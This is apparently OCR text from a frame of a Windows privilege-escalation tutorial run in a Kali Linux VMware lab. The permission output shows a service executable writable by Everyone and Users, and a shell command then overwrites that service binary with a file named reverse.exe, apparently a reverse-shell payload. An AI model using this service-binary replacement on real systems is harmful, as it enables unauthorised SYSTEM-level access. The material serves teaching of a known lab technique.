 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash RDesktop /bin/bash
/bin/bash 90x17
RW Everyone
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW WIN-QBA94KB3IOF\Administrator
FILE_ALL_ACCESS
RW BUILTIN\Users
FILE_ALL_ACCESS
C:\Users\user>
C:\Users\user>copy reverse.exe "C:\Program Files\File Permissions Service\filepermservice.
exe"
copy reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe"
Overwrite C:\Program Files\File Permissions Service\filepermservice.exe? (Yes/No/All): Y
Y
1 file(s) copied
8/3/2022
11:30 pm
03/08/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
09:00 AM
04-08-2022